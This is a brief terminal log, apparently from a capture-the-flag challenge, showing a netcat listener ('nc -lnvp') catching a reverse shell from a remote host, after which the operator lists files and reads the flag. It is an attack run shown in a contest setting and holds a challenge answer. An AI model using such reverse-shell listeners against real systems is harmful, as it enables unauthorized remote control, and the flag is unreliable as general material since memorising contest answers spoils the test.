 You have new mail.
Last login: Sun Oct 29 11:30:03 2023 from 117.136.111.38
root@iZbp133xkclbw4exe0efbiZ:~# nc -lnvp 11455
Listening on 0.0.0.0 11455
^C
root@iZbp133xkclbw4exe0efbiZ:~# nc -lnvp 11466
Listening on 0.0.0.0 11466
Connection received on 183.157.163.136 16543
ls
flag
requirements.txt
server.py
cat flag
ACTF{D0_n0T_b1ind_B3LIEV3_In_CODE_g3NERatEd_8Y_LLm}